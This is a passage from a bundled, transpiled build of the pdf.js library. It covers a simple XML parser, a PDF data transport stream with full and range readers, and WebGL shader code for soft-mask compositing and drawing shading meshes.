                var doctypeContent = s.substring(j + 8, q + (complexDoctype ? 1 : 0));
                this.onDoctype(doctypeContent);
                j = q + (complexDoctype ? 2 : 1);
              } else {
                this.onError(XMLParserErrorCode.MalformedElement);
                return;
              }

              break;

            default:
              var content = this._parseContent(s, j);

              if (content === null) {
                this.onError(XMLParserErrorCode.MalformedElement);
                return;
              }

              var isClosed = false;

              if (s.substring(j + content.parsed, j + content.parsed + 2) === "/>") {
                isClosed = true;
              } else if (s.substring(j + content.parsed, j + content.parsed + 1) !== ">") {
                this.onError(XMLParserErrorCode.UnterminatedElement);
                return;
              }

              this.onBeginElement(content.name, content.attributes, isClosed);
              j += content.parsed + (isClosed ? 2 : 1);
              break;
          }
        } else {
          while (j < s.length && s[j] !== "<") {
            j++;
          }

          var text = s.substring(i, j);
          this.onText(this._resolveEntities(text));
        }

        i = j;
      }
    }
  }, {
    key: "onResolveEntity",
    value: function onResolveEntity(name) {
      return "&".concat(name, ";");
    }
  }, {
    key: "onPi",
    value: function onPi(name, value) {}
  }, {
    key: "onComment",
    value: function onComment(text) {}
  }, {
    key: "onCdata",
    value: function onCdata(text) {}
  }, {
    key: "onDoctype",
    value: function onDoctype(doctypeContent) {}
  }, {
    key: "onText",
    value: function onText(text) {}
  }, {
    key: "onBeginElement",
    value: function onBeginElement(name, attributes, isEmpty) {}
  }, {
    key: "onEndElement",
    value: function onEndElement(name) {}
  }, {
    key: "onError",
    value: function onError(code) {}
  }]);

  return XMLParserBase;
}();

var SimpleDOMNode = /*#__PURE__*/function () {
  function SimpleDOMNode(nodeName, nodeValue) {
    _classCallCheck(this, SimpleDOMNode);

    this.nodeName = nodeName;
    this.nodeValue = nodeValue;
    Object.defineProperty(this, "parentNode", {
      value: null,
      writable: true
    });
  }

  _createClass(SimpleDOMNode, [{
    key: "hasChildNodes",
    value: function hasChildNodes() {
      return this.childNodes && this.childNodes.length > 0;
    }
  }, {
    key: "firstChild",
    get: function get() {
      return this.childNodes && this.childNodes[0];
    }
  }, {
    key: "nextSibling",
    get: function get() {
      var childNodes = this.parentNode.childNodes;

      if (!childNodes) {
        return undefined;
      }

      var index = childNodes.indexOf(this);

      if (index === -1) {
        return undefined;
      }

      return childNodes[index + 1];
    }
  }, {
    key: "textContent",
    get: function get() {
      if (!this.childNodes) {
        return this.nodeValue || "";
      }

      return this.childNodes.map(function (child) {
        return child.textContent;
      }).join("");
    }
  }]);

  return SimpleDOMNode;
}();

var SimpleXMLParser = /*#__PURE__*/function (_XMLParserBase) {
  _inherits(SimpleXMLParser, _XMLParserBase);

  var _super = _createSuper(SimpleXMLParser);

  function SimpleXMLParser() {
    var _this2;

    _classCallCheck(this, SimpleXMLParser);

    _this2 = _super.call(this);
    _this2._currentFragment = null;
    _this2._stack = null;
    _this2._errorCode = XMLParserErrorCode.NoError;
    return _this2;
  }

  _createClass(SimpleXMLParser, [{
    key: "parseFromString",
    value: function parseFromString(data) {
      this._currentFragment = [];
      this._stack = [];
      this._errorCode = XMLParserErrorCode.NoError;
      this.parseXml(data);

      if (this._errorCode !== XMLParserErrorCode.NoError) {
        return undefined;
      }

      var _this$_currentFragmen = _slicedToArray(this._currentFragment, 1),
          documentElement = _this$_currentFragmen[0];

      if (!documentElement) {
        return undefined;
      }

      return {
        documentElement: documentElement
      };
    }
  }, {
    key: "onResolveEntity",
    value: function onResolveEntity(name) {
      switch (name) {
        case "apos":
          return "'";
      }

      return _get(_getPrototypeOf(SimpleXMLParser.prototype), "onResolveEntity", this).call(this, name);
    }
  }, {
    key: "onText",
    value: function onText(text) {
      if (isWhitespaceString(text)) {
        return;
      }

      var node = new SimpleDOMNode("#text", text);

      this._currentFragment.push(node);
    }
  }, {
    key: "onCdata",
    value: function onCdata(text) {
      var node = new SimpleDOMNode("#text", text);

      this._currentFragment.push(node);
    }
  }, {
    key: "onBeginElement",
    value: function onBeginElement(name, attributes, isEmpty) {
      var node = new SimpleDOMNode(name);
      node.childNodes = [];

      this._currentFragment.push(node);

      if (isEmpty) {
        return;
      }

      this._stack.push(this._currentFragment);

      this._currentFragment = node.childNodes;
    }
  }, {
    key: "onEndElement",
    value: function onEndElement(name) {
      this._currentFragment = this._stack.pop() || [];
      var lastElement = this._currentFragment[this._currentFragment.length - 1];

      if (!lastElement) {
        return;
      }

      for (var i = 0, ii = lastElement.childNodes.length; i < ii; i++) {
        lastElement.childNodes[i].parentNode = lastElement;
      }
    }
  }, {
    key: "onError",
    value: function onError(code) {
      this._errorCode = code;
    }
  }]);

  return SimpleXMLParser;
}(XMLParserBase);

exports.SimpleXMLParser = SimpleXMLParser;

/***/ }),
/* 207 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.PDFDataTransportStream = void 0;

var _regenerator = _interopRequireDefault(__w_pdfjs_require__(2));

var _util = __w_pdfjs_require__(5);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { "default": obj }; }

function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }

function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }

function _createForOfIteratorHelper(o, allowArrayLike) { var it; if (typeof Symbol === "undefined" || o[Symbol.iterator] == null) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = o[Symbol.iterator](); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var PDFDataTransportStream = /*#__PURE__*/function () {
  function PDFDataTransportStream(params, pdfDataRangeTransport) {
    var _this = this;

    _classCallCheck(this, PDFDataTransportStream);

    (0, _util.assert)(pdfDataRangeTransport, 'PDFDataTransportStream - missing required "pdfDataRangeTransport" argument.');
    this._queuedChunks = [];
    this._progressiveDone = params.progressiveDone || false;
    var initialData = params.initialData;

    if (initialData && initialData.length > 0) {
      var buffer = new Uint8Array(initialData).buffer;

      this._queuedChunks.push(buffer);
    }

    this._pdfDataRangeTransport = pdfDataRangeTransport;
    this._isStreamingSupported = !params.disableStream;
    this._isRangeSupported = !params.disableRange;
    this._contentLength = params.length;
    this._fullRequestReader = null;
    this._rangeReaders = [];

    this._pdfDataRangeTransport.addRangeListener(function (begin, chunk) {
      _this._onReceiveData({
        begin: begin,
        chunk: chunk
      });
    });

    this._pdfDataRangeTransport.addProgressListener(function (loaded, total) {
      _this._onProgress({
        loaded: loaded,
        total: total
      });
    });

    this._pdfDataRangeTransport.addProgressiveReadListener(function (chunk) {
      _this._onReceiveData({
        chunk: chunk
      });
    });

    this._pdfDataRangeTransport.addProgressiveDoneListener(function () {
      _this._onProgressiveDone();
    });

    this._pdfDataRangeTransport.transportReady();
  }

  _createClass(PDFDataTransportStream, [{
    key: "_onReceiveData",
    value: function _onReceiveData(args) {
      var buffer = new Uint8Array(args.chunk).buffer;

      if (args.begin === undefined) {
        if (this._fullRequestReader) {
          this._fullRequestReader._enqueue(buffer);
        } else {
          this._queuedChunks.push(buffer);
        }
      } else {
        var found = this._rangeReaders.some(function (rangeReader) {
          if (rangeReader._begin !== args.begin) {
            return false;
          }

          rangeReader._enqueue(buffer);

          return true;
        });

        (0, _util.assert)(found, "_onReceiveData - no `PDFDataTransportStreamRangeReader` instance found.");
      }
    }
  }, {
    key: "_onProgress",
    value: function _onProgress(evt) {
      if (evt.total === undefined) {
        var firstReader = this._rangeReaders[0];

        if (firstReader && firstReader.onProgress) {
          firstReader.onProgress({
            loaded: evt.loaded
          });
        }
      } else {
        var fullReader = this._fullRequestReader;

        if (fullReader && fullReader.onProgress) {
          fullReader.onProgress({
            loaded: evt.loaded,
            total: evt.total
          });
        }
      }
    }
  }, {
    key: "_onProgressiveDone",
    value: function _onProgressiveDone() {
      if (this._fullRequestReader) {
        this._fullRequestReader.progressiveDone();
      }

      this._progressiveDone = true;
    }
  }, {
    key: "_removeRangeReader",
    value: function _removeRangeReader(reader) {
      var i = this._rangeReaders.indexOf(reader);

      if (i >= 0) {
        this._rangeReaders.splice(i, 1);
      }
    }
  }, {
    key: "getFullReader",
    value: function getFullReader() {
      (0, _util.assert)(!this._fullRequestReader, "PDFDataTransportStream.getFullReader can only be called once.");
      var queuedChunks = this._queuedChunks;
      this._queuedChunks = null;
      return new PDFDataTransportStreamReader(this, queuedChunks, this._progressiveDone);
    }
  }, {
    key: "getRangeReader",
    value: function getRangeReader(begin, end) {
      if (end <= this._progressiveDataLength) {
        return null;
      }

      var reader = new PDFDataTransportStreamRangeReader(this, begin, end);

      this._pdfDataRangeTransport.requestDataRange(begin, end);

      this._rangeReaders.push(reader);

      return reader;
    }
  }, {
    key: "cancelAllRequests",
    value: function cancelAllRequests(reason) {
      if (this._fullRequestReader) {
        this._fullRequestReader.cancel(reason);
      }

      var readers = this._rangeReaders.slice(0);

      readers.forEach(function (rangeReader) {
        rangeReader.cancel(reason);
      });

      this._pdfDataRangeTransport.abort();
    }
  }, {
    key: "_progressiveDataLength",
    get: function get() {
      return this._fullRequestReader ? this._fullRequestReader._loaded : 0;
    }
  }]);

  return PDFDataTransportStream;
}();

exports.PDFDataTransportStream = PDFDataTransportStream;

var PDFDataTransportStreamReader = /*#__PURE__*/function () {
  function PDFDataTransportStreamReader(stream, queuedChunks) {
    var progressiveDone = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

    _classCallCheck(this, PDFDataTransportStreamReader);

    this._stream = stream;
    this._done = progressiveDone || false;
    this._filename = null;
    this._queuedChunks = queuedChunks || [];
    this._loaded = 0;

    var _iterator = _createForOfIteratorHelper(this._queuedChunks),
        _step;

    try {
      for (_iterator.s(); !(_step = _iterator.n()).done;) {
        var chunk = _step.value;
        this._loaded += chunk.byteLength;
      }
    } catch (err) {
      _iterator.e(err);
    } finally {
      _iterator.f();
    }

    this._requests = [];
    this._headersReady = Promise.resolve();
    stream._fullRequestReader = this;
    this.onProgress = null;
  }

  _createClass(PDFDataTransportStreamReader, [{
    key: "_enqueue",
    value: function _enqueue(chunk) {
      if (this._done) {
        return;
      }

      if (this._requests.length > 0) {
        var requestCapability = this._requests.shift();

        requestCapability.resolve({
          value: chunk,
          done: false
        });
      } else {
        this._queuedChunks.push(chunk);
      }

      this._loaded += chunk.byteLength;
    }
  }, {
    key: "read",
    value: function () {
      var _read = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee() {
        var chunk, requestCapability;
        return _regenerator["default"].wrap(function _callee$(_context) {
          while (1) {
            switch (_context.prev = _context.next) {
              case 0:
                if (!(this._queuedChunks.length > 0)) {
                  _context.next = 3;
                  break;
                }

                chunk = this._queuedChunks.shift();
                return _context.abrupt("return", {
                  value: chunk,
                  done: false
                });

              case 3:
                if (!this._done) {
                  _context.next = 5;
                  break;
                }

                return _context.abrupt("return", {
                  value: undefined,
                  done: true
                });

              case 5:
                requestCapability = (0, _util.createPromiseCapability)();

                this._requests.push(requestCapability);

                return _context.abrupt("return", requestCapability.promise);

              case 8:
              case "end":
                return _context.stop();
            }
          }
        }, _callee, this);
      }));

      function read() {
        return _read.apply(this, arguments);
      }

      return read;
    }()
  }, {
    key: "cancel",
    value: function cancel(reason) {
      this._done = true;

      this._requests.forEach(function (requestCapability) {
        requestCapability.resolve({
          value: undefined,
          done: true
        });
      });

      this._requests = [];
    }
  }, {
    key: "progressiveDone",
    value: function progressiveDone() {
      if (this._done) {
        return;
      }

      this._done = true;
    }
  }, {
    key: "headersReady",
    get: function get() {
      return this._headersReady;
    }
  }, {
    key: "filename",
    get: function get() {
      return this._filename;
    }
  }, {
    key: "isRangeSupported",
    get: function get() {
      return this._stream._isRangeSupported;
    }
  }, {
    key: "isStreamingSupported",
    get: function get() {
      return this._stream._isStreamingSupported;
    }
  }, {
    key: "contentLength",
    get: function get() {
      return this._stream._contentLength;
    }
  }]);

  return PDFDataTransportStreamReader;
}();

var PDFDataTransportStreamRangeReader = /*#__PURE__*/function () {
  function PDFDataTransportStreamRangeReader(stream, begin, end) {
    _classCallCheck(this, PDFDataTransportStreamRangeReader);

    this._stream = stream;
    this._begin = begin;
    this._end = end;
    this._queuedChunk = null;
    this._requests = [];
    this._done = false;
    this.onProgress = null;
  }

  _createClass(PDFDataTransportStreamRangeReader, [{
    key: "_enqueue",
    value: function _enqueue(chunk) {
      if (this._done) {
        return;
      }

      if (this._requests.length === 0) {
        this._queuedChunk = chunk;
      } else {
        var requestsCapability = this._requests.shift();

        requestsCapability.resolve({
          value: chunk,
          done: false
        });

        this._requests.forEach(function (requestCapability) {
          requestCapability.resolve({
            value: undefined,
            done: true
          });
        });

        this._requests = [];
      }

      this._done = true;

      this._stream._removeRangeReader(this);
    }
  }, {
    key: "read",
    value: function () {
      var _read2 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee2() {
        var chunk, requestCapability;
        return _regenerator["default"].wrap(function _callee2$(_context2) {
          while (1) {
            switch (_context2.prev = _context2.next) {
              case 0:
                if (!this._queuedChunk) {
                  _context2.next = 4;
                  break;
                }

                chunk = this._queuedChunk;
                this._queuedChunk = null;
                return _context2.abrupt("return", {
                  value: chunk,
                  done: false
                });

              case 4:
                if (!this._done) {
                  _context2.next = 6;
                  break;
                }

                return _context2.abrupt("return", {
                  value: undefined,
                  done: true
                });

              case 6:
                requestCapability = (0, _util.createPromiseCapability)();

                this._requests.push(requestCapability);

                return _context2.abrupt("return", requestCapability.promise);

              case 9:
              case "end":
                return _context2.stop();
            }
          }
        }, _callee2, this);
      }));

      function read() {
        return _read2.apply(this, arguments);
      }

      return read;
    }()
  }, {
    key: "cancel",
    value: function cancel(reason) {
      this._done = true;

      this._requests.forEach(function (requestCapability) {
        requestCapability.resolve({
          value: undefined,
          done: true
        });
      });

      this._requests = [];

      this._stream._removeRangeReader(this);
    }
  }, {
    key: "isStreamingSupported",
    get: function get() {
      return false;
    }
  }]);

  return PDFDataTransportStreamRangeReader;
}();

/***/ }),
/* 208 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.WebGLContext = void 0;

var _util = __w_pdfjs_require__(5);

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var WebGLContext = /*#__PURE__*/function () {
  function WebGLContext(_ref) {
    var _ref$enable = _ref.enable,
        enable = _ref$enable === void 0 ? false : _ref$enable;

    _classCallCheck(this, WebGLContext);

    this._enabled = enable === true;
  }

  _createClass(WebGLContext, [{
    key: "composeSMask",
    value: function composeSMask(_ref2) {
      var layer = _ref2.layer,
          mask = _ref2.mask,
          properties = _ref2.properties;
      return WebGLUtils.composeSMask(layer, mask, properties);
    }
  }, {
    key: "drawFigures",
    value: function drawFigures(_ref3) {
      var width = _ref3.width,
          height = _ref3.height,
          backgroundColor = _ref3.backgroundColor,
          figures = _ref3.figures,
          context = _ref3.context;
      return WebGLUtils.drawFigures(width, height, backgroundColor, figures, context);
    }
  }, {
    key: "clear",
    value: function clear() {
      WebGLUtils.cleanup();
    }
  }, {
    key: "isEnabled",
    get: function get() {
      var enabled = this._enabled;

      if (enabled) {
        enabled = WebGLUtils.tryInitGL();
      }

      return (0, _util.shadow)(this, "isEnabled", enabled);
    }
  }]);

  return WebGLContext;
}();

exports.WebGLContext = WebGLContext;

var WebGLUtils = function WebGLUtilsClosure() {
  function loadShader(gl, code, shaderType) {
    var shader = gl.createShader(shaderType);
    gl.shaderSource(shader, code);
    gl.compileShader(shader);
    var compiled = gl.getShaderParameter(shader, gl.COMPILE_STATUS);

    if (!compiled) {
      var errorMsg = gl.getShaderInfoLog(shader);
      throw new Error("Error during shader compilation: " + errorMsg);
    }

    return shader;
  }

  function createVertexShader(gl, code) {
    return loadShader(gl, code, gl.VERTEX_SHADER);
  }

  function createFragmentShader(gl, code) {
    return loadShader(gl, code, gl.FRAGMENT_SHADER);
  }

  function createProgram(gl, shaders) {
    var program = gl.createProgram();

    for (var i = 0, ii = shaders.length; i < ii; ++i) {
      gl.attachShader(program, shaders[i]);
    }

    gl.linkProgram(program);
    var linked = gl.getProgramParameter(program, gl.LINK_STATUS);

    if (!linked) {
      var errorMsg = gl.getProgramInfoLog(program);
      throw new Error("Error during program linking: " + errorMsg);
    }

    return program;
  }

  function createTexture(gl, image, textureId) {
    gl.activeTexture(textureId);
    var texture = gl.createTexture();
    gl.bindTexture(gl.TEXTURE_2D, texture);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.NEAREST);
    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.NEAREST);
    gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, image);
    return texture;
  }

  var currentGL, currentCanvas;

  function generateGL() {
    if (currentGL) {
      return;
    }

    currentCanvas = document.createElement("canvas");
    currentGL = currentCanvas.getContext("webgl", {
      premultipliedalpha: false
    });
  }

  var smaskVertexShaderCode = "\
  attribute vec2 a_position;                                    \
  attribute vec2 a_texCoord;                                    \
                                                                \
  uniform vec2 u_resolution;                                    \
                                                                \
  varying vec2 v_texCoord;                                      \
                                                                \
  void main() {                                                 \
    vec2 clipSpace = (a_position / u_resolution) * 2.0 - 1.0;   \
    gl_Position = vec4(clipSpace * vec2(1, -1), 0, 1);          \
                                                                \
    v_texCoord = a_texCoord;                                    \
  }                                                             ";
  var smaskFragmentShaderCode = "\
  precision mediump float;                                      \
                                                                \
  uniform vec4 u_backdrop;                                      \
  uniform int u_subtype;                                        \
  uniform sampler2D u_image;                                    \
  uniform sampler2D u_mask;                                     \
                                                                \
  varying vec2 v_texCoord;                                      \
                                                                \
  void main() {                                                 \
    vec4 imageColor = texture2D(u_image, v_texCoord);           \
    vec4 maskColor = texture2D(u_mask, v_texCoord);             \
    if (u_backdrop.a > 0.0) {                                   \
      maskColor.rgb = maskColor.rgb * maskColor.a +             \
                      u_backdrop.rgb * (1.0 - maskColor.a);     \
    }                                                           \
    float lum;                                                  \
    if (u_subtype == 0) {                                       \
      lum = maskColor.a;                                        \
    } else {                                                    \
      lum = maskColor.r * 0.3 + maskColor.g * 0.59 +            \
            maskColor.b * 0.11;                                 \
    }                                                           \
    imageColor.a *= lum;                                        \
    imageColor.rgb *= imageColor.a;                             \
    gl_FragColor = imageColor;                                  \
  }                                                             ";
  var smaskCache = null;

  function initSmaskGL() {
    var canvas, gl;
    generateGL();
    canvas = currentCanvas;
    currentCanvas = null;
    gl = currentGL;
    currentGL = null;
    var vertexShader = createVertexShader(gl, smaskVertexShaderCode);
    var fragmentShader = createFragmentShader(gl, smaskFragmentShaderCode);
    var program = createProgram(gl, [vertexShader, fragmentShader]);
    gl.useProgram(program);
    var cache = {};
    cache.gl = gl;
    cache.canvas = canvas;
    cache.resolutionLocation = gl.getUniformLocation(program, "u_resolution");
    cache.positionLocation = gl.getAttribLocation(program, "a_position");
    cache.backdropLocation = gl.getUniformLocation(program, "u_backdrop");
    cache.subtypeLocation = gl.getUniformLocation(program, "u_subtype");
    var texCoordLocation = gl.getAttribLocation(program, "a_texCoord");
    var texLayerLocation = gl.getUniformLocation(program, "u_image");
    var texMaskLocation = gl.getUniformLocation(program, "u_mask");
    var texCoordBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, texCoordBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([0.0, 0.0, 1.0, 0.0, 0.0, 1.0, 0.0, 1.0, 1.0, 0.0, 1.0, 1.0]), gl.STATIC_DRAW);
    gl.enableVertexAttribArray(texCoordLocation);
    gl.vertexAttribPointer(texCoordLocation, 2, gl.FLOAT, false, 0, 0);
    gl.uniform1i(texLayerLocation, 0);
    gl.uniform1i(texMaskLocation, 1);
    smaskCache = cache;
  }

  function composeSMask(layer, mask, properties) {
    var width = layer.width,
        height = layer.height;

    if (!smaskCache) {
      initSmaskGL();
    }

    var cache = smaskCache,
        canvas = cache.canvas,
        gl = cache.gl;
    canvas.width = width;
    canvas.height = height;
    gl.viewport(0, 0, gl.drawingBufferWidth, gl.drawingBufferHeight);
    gl.uniform2f(cache.resolutionLocation, width, height);

    if (properties.backdrop) {
      gl.uniform4f(cache.resolutionLocation, properties.backdrop[0], properties.backdrop[1], properties.backdrop[2], 1);
    } else {
      gl.uniform4f(cache.resolutionLocation, 0, 0, 0, 0);
    }

    gl.uniform1i(cache.subtypeLocation, properties.subtype === "Luminosity" ? 1 : 0);
    var texture = createTexture(gl, layer, gl.TEXTURE0);
    var maskTexture = createTexture(gl, mask, gl.TEXTURE1);
    var buffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, buffer);
    gl.bufferData(gl.ARRAY_BUFFER, new Float32Array([0, 0, width, 0, 0, height, 0, height, width, 0, width, height]), gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.positionLocation);
    gl.vertexAttribPointer(cache.positionLocation, 2, gl.FLOAT, false, 0, 0);
    gl.clearColor(0, 0, 0, 0);
    gl.enable(gl.BLEND);
    gl.blendFunc(gl.ONE, gl.ONE_MINUS_SRC_ALPHA);
    gl.clear(gl.COLOR_BUFFER_BIT);
    gl.drawArrays(gl.TRIANGLES, 0, 6);
    gl.flush();
    gl.deleteTexture(texture);
    gl.deleteTexture(maskTexture);
    gl.deleteBuffer(buffer);
    return canvas;
  }

  var figuresVertexShaderCode = "\
  attribute vec2 a_position;                                    \
  attribute vec3 a_color;                                       \
                                                                \
  uniform vec2 u_resolution;                                    \
  uniform vec2 u_scale;                                         \
  uniform vec2 u_offset;                                        \
                                                                \
  varying vec4 v_color;                                         \
                                                                \
  void main() {                                                 \
    vec2 position = (a_position + u_offset) * u_scale;          \
    vec2 clipSpace = (position / u_resolution) * 2.0 - 1.0;     \
    gl_Position = vec4(clipSpace * vec2(1, -1), 0, 1);          \
                                                                \
    v_color = vec4(a_color / 255.0, 1.0);                       \
  }                                                             ";
  var figuresFragmentShaderCode = "\
  precision mediump float;                                      \
                                                                \
  varying vec4 v_color;                                         \
                                                                \
  void main() {                                                 \
    gl_FragColor = v_color;                                     \
  }                                                             ";
  var figuresCache = null;

  function initFiguresGL() {
    var canvas, gl;
    generateGL();
    canvas = currentCanvas;
    currentCanvas = null;
    gl = currentGL;
    currentGL = null;
    var vertexShader = createVertexShader(gl, figuresVertexShaderCode);
    var fragmentShader = createFragmentShader(gl, figuresFragmentShaderCode);
    var program = createProgram(gl, [vertexShader, fragmentShader]);
    gl.useProgram(program);
    var cache = {};
    cache.gl = gl;
    cache.canvas = canvas;
    cache.resolutionLocation = gl.getUniformLocation(program, "u_resolution");
    cache.scaleLocation = gl.getUniformLocation(program, "u_scale");
    cache.offsetLocation = gl.getUniformLocation(program, "u_offset");
    cache.positionLocation = gl.getAttribLocation(program, "a_position");
    cache.colorLocation = gl.getAttribLocation(program, "a_color");
    figuresCache = cache;
  }

  function drawFigures(width, height, backgroundColor, figures, context) {
    if (!figuresCache) {
      initFiguresGL();
    }

    var cache = figuresCache,
        canvas = cache.canvas,
        gl = cache.gl;
    canvas.width = width;
    canvas.height = height;
    gl.viewport(0, 0, gl.drawingBufferWidth, gl.drawingBufferHeight);
    gl.uniform2f(cache.resolutionLocation, width, height);
    var count = 0;
    var i, ii, rows;

    for (i = 0, ii = figures.length; i < ii; i++) {
      switch (figures[i].type) {
        case "lattice":
          rows = figures[i].coords.length / figures[i].verticesPerRow | 0;
          count += (rows - 1) * (figures[i].verticesPerRow - 1) * 6;
          break;

        case "triangles":
          count += figures[i].coords.length;
          break;
      }
    }

    var coords = new Float32Array(count * 2);
    var colors = new Uint8Array(count * 3);
    var coordsMap = context.coords,
        colorsMap = context.colors;
    var pIndex = 0,
        cIndex = 0;

    for (i = 0, ii = figures.length; i < ii; i++) {
      var figure = figures[i],
          ps = figure.coords,
          cs = figure.colors;

      switch (figure.type) {
        case "lattice":
          var cols = figure.verticesPerRow;
          rows = ps.length / cols | 0;

          for (var row = 1; row < rows; row++) {
            var offset = row * cols + 1;

            for (var col = 1; col < cols; col++, offset++) {
              coords[pIndex] = coordsMap[ps[offset - cols - 1]];
              coords[pIndex + 1] = coordsMap[ps[offset - cols - 1] + 1];
              coords[pIndex + 2] = coordsMap[ps[offset - cols]];
              coords[pIndex + 3] = coordsMap[ps[offset - cols] + 1];
              coords[pIndex + 4] = coordsMap[ps[offset - 1]];
              coords[pIndex + 5] = coordsMap[ps[offset - 1] + 1];
              colors[cIndex] = colorsMap[cs[offset - cols - 1]];
              colors[cIndex + 1] = colorsMap[cs[offset - cols - 1] + 1];
              colors[cIndex + 2] = colorsMap[cs[offset - cols - 1] + 2];
              colors[cIndex + 3] = colorsMap[cs[offset - cols]];
              colors[cIndex + 4] = colorsMap[cs[offset - cols] + 1];
              colors[cIndex + 5] = colorsMap[cs[offset - cols] + 2];
              colors[cIndex + 6] = colorsMap[cs[offset - 1]];
              colors[cIndex + 7] = colorsMap[cs[offset - 1] + 1];
              colors[cIndex + 8] = colorsMap[cs[offset - 1] + 2];
              coords[pIndex + 6] = coords[pIndex + 2];
              coords[pIndex + 7] = coords[pIndex + 3];
              coords[pIndex + 8] = coords[pIndex + 4];
              coords[pIndex + 9] = coords[pIndex + 5];
              coords[pIndex + 10] = coordsMap[ps[offset]];
              coords[pIndex + 11] = coordsMap[ps[offset] + 1];
              colors[cIndex + 9] = colors[cIndex + 3];
              colors[cIndex + 10] = colors[cIndex + 4];
              colors[cIndex + 11] = colors[cIndex + 5];
              colors[cIndex + 12] = colors[cIndex + 6];
              colors[cIndex + 13] = colors[cIndex + 7];
              colors[cIndex + 14] = colors[cIndex + 8];
              colors[cIndex + 15] = colorsMap[cs[offset]];
              colors[cIndex + 16] = colorsMap[cs[offset] + 1];
              colors[cIndex + 17] = colorsMap[cs[offset] + 2];
              pIndex += 12;
              cIndex += 18;
            }
          }

          break;

        case "triangles":
          for (var j = 0, jj = ps.length; j < jj; j++) {
            coords[pIndex] = coordsMap[ps[j]];
            coords[pIndex + 1] = coordsMap[ps[j] + 1];
            colors[cIndex] = colorsMap[cs[j]];
            colors[cIndex + 1] = colorsMap[cs[j] + 1];
            colors[cIndex + 2] = colorsMap[cs[j] + 2];
            pIndex += 2;
            cIndex += 3;
          }

          break;
      }
    }

    if (backgroundColor) {
      gl.clearColor(backgroundColor[0] / 255, backgroundColor[1] / 255, backgroundColor[2] / 255, 1.0);
    } else {
      gl.clearColor(0, 0, 0, 0);
    }

    gl.clear(gl.COLOR_BUFFER_BIT);
    var coordsBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, coordsBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, coords, gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.positionLocation);
    gl.vertexAttribPointer(cache.positionLocation, 2, gl.FLOAT, false, 0, 0);
    var colorsBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, colorsBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, colors, gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.colorLocation);
    gl.vertexAttribPointer(cache.colorLocation, 3, gl.UNSIGNED_BYTE, false, 0, 0);
